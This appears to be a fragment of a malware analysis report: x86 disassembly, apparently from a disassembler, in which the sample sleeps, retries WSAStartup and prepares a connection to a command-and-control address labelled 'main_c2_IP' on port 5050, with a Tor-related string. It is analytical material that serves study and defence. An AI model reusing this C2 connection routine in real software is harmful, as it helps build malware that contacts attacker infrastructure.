 loc_4047C8: ; dwMilliseconds
push 2710h
call Sleep
lea eax, [ebp+WSAData]
push eax ; lpWSAData
push 202h ; wVersionRequested
call WSAStartup
test eax, eax
jnz short loc_4047C8
mov [ebp+var_198], offset main_c2_IP
lea eax, [ebp+var_1A0]
push eax
push 0FFFFFFFFh
push offset a5050 ; "5050"
call sub_40657E
lea eax, [ebp+var_1A0]
push eax
call sub_4064F8
mov dword ptr [ebp+hostshort], eax
lea eax, [ebp+var_1B0]
push eax
push 0Ah
push (offset aTor+4) ; ""
call sub_40657E